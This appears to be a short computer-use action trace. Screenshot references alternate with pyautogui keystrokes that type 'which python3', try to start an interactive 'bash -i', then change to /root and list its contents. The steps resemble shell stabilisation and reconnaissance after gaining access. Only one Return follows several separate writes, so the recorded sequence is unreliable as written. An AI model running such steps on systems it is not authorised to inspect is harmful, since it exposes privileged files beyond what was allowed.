
pyautogui.write('which python3')

# Attempt bash -i, then cd /root and list its contents with ls -alh.
pyautogui.write('bash')

pyautogui.write('-i')

pyautogui.write('cd /root')

pyautogui.write('ls -alh')

pyautogui.press('Return')
